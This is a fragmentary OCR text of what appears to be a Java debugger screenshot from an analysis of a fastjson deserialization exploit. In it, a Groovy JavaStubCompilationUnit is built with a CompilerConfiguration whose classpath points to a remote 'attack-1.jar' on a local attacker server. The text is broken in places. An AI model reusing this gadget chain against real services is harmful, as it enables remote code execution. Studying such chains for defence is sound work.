 }
}
} else {
object = beanInfo.creatorConstructor.newInstance(params); object: null params:
}
} catch (Exception e) {
throw new JSONException("create instance error, " + pa
+ beanInfo.creatorConstructor
params = {Object[3]@1203}
Not showing null elements
0 = {CompilerConfiguration@1164}
warningLevel = 1
sourceEncoding = "UTF-8"
output = null
targetDirectory = null
classpath = {LinkedList@1300} size = 1
0 = "http://127.0.0.1:8000/attack-1.jar"
verbose = false
debug = false
= {JavaBeanDeserializer@1048}
er = {DefaultJSONParser@1008}
= {Class@1027} "class org.codehaus.groovy.tools.javac.JavaStubCompilationUnit"... Navigate